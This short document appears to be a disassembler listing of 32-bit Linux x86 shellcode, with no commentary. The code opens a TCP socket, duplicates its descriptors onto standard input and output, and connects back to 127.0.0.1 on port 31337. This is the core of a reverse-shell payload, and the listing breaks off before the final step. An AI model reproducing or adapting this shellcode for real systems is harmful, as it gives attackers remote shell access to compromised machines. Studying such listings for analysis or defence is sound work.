 public _start
_start proc near
xor ebx, ebx
mul ebx
push ebx
inc ebx
push ebx
push 2
mov ecx, esp
mov al, 66h
int 80h ; LINUX -
xchg eax, ebx
pop ecx
loc_8048331:
mov al, 3Fh
int 80h ; LINUX -
dec ecx
jns short loc_8048331
push 100007Fh
push 697A0002h
mov ecx, esp
mov al, 66h
push eax
push ecx
push ebx
mov bl, 3
mov ecx, esp
int 80h ; LINUX -
push edx
_start endp
Graph overview